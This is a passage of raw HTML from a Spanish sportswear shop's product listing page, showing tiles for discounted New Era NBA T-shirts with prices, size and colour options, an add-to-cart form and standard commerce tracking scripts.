https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw96347f69/images/tile/9396699_1.jpg?sw=1640"
     src="[data-uri]"
     alt="T-shirt New Era Chicago Bulls NBA Graphic, BLACK"
     title="T-shirt New Era Chicago Bulls NBA Graphic, BLACK"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGA_NBAGRAPHI"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9396699&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGA_NBAGRAPHI.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699" title="Ir al producto  {0}">
T-shirt New Era Chicago Bulls NBA Graphic
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

31,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-38%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 31,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">24.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-20%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9396699&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699"
rel="nofollow"
title="BLACK"
data-color="9396699"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BLACK"
     title="null, BLACK"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9392177"
rel="nofollow"
title="BEIGE"
data-color="9392177"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw39caab85/images/large/9392177_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BEIGE"
     title="null, BEIGE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699&amp;dwvar_AW__219QGA__NBAGRAPHI_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699&amp;dwvar_AW__219QGA__NBAGRAPHI_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699&amp;dwvar_AW__219QGA__NBAGRAPHI_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGA_NBAGRAPHI&amp;dwvar_AW__219QGA__NBAGRAPHI_color=9396699&amp;dwvar_AW__219QGA__NBAGRAPHI_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>








</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;T-shirt New Era Chicago Bulls NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBAGRAPHI&quot;,&quot;dimension2&quot;:&quot;9396699&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBAGRAPHI_9396699&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBAGRAPHI.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;12.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-38 %&quot;}"
    id="dwfrm_product_addtocart_d0hwvymhgehh"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QGA_NBAGRAPHI" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QGB_WMNSNBARE_9398813">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGB_WMNSNBARE_9398813',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGB_WMNSNBARE_9398813", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_e414d42c6fba1c48de7d8cea01_9398813"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGB_WMNSNBARE"
data-itemid="AW_219QGB_WMNSNBARE"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era NBA LA Lakers&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9398813&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="e414d42c6fba1c48de7d8cea01" -->










<span class="b-badge_fourth">
-43 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="e414d42c6fba1c48de7d8cea01" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGB_WMNSNBARE.html?cgid=brands_newera&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw29c5d4f7/images/tile/9398813_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     title="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcba4829d/images/tile/9398813_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     title="Camiseta New Era NBA LA Lakers, blanco/amarillo/morado"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QGB_WMNSNBARE"
data-product-details="{&quot;name&quot;:&quot;Camiseta New Era NBA LA Lakers&quot;,&quot;id&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;dimension1&quot;:&quot;AW_219QGB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9398813&quot;,&quot;dimension3&quot;:&quot;AW_219QGB_WMNSNBARE_9398813&quot;,&quot;price&quot;:&quot;19.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QGB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;15.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QGB_WMNSNBARE.html?cgid=brands_newera&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813" title="Ir al producto  {0}">
Camiseta New Era NBA LA Lakers
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

34,95 &#8364;

</span>
<span class="b-price__sale__value">
19,90 &#8364;
</span>

<span class="b-price__sale__percentage">-43%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="19.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 34,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9398813&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QGB_WMNSNBARE&amp;dwvar_AW__219QGB__WMNSNBARE_color=9398813"
rel="nofollow"
title="WHITE"
data-color="9398813"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1860&amp;q=80 1860w"
